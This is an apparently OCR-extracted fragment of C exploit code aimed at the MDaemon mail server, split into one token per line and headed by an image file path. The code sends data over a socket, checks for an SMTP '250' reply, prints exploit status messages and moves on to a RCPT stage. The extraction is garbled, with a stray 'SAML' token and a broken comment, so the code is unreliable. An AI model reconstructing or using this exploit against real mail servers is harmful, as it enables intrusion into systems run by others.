
write
(
sock
,
szBuffer
,
strlen
(
szBuffer
)
SAML
sleep
(
2
)
;
memset
(
rcv
,
0
,
1024
)
;
if
(
read
(
sock
,
&
rcv
,
sizeof
(
rcv
)
)
!=
-
1
)
{
}
if
(
strstr
(
rcv
,
"250"
)
==
NULL
)
{
printf
(
"[-]Exploit 
failed...please check your version 
Mdaemon!\n"
)
;
printf
(
"[-]Exit...\n"
)
;
exit
(
-
1
)
;
}
printf
(
"[+]Ok!\n"
)
;
printf
(
"[~]Send RCPT...\n\n"
)
;
write
(
sock
,
send3
,
sizeof
(
send3
)
-
1
)
;
//S
RCPT
sleep
(
2
)
;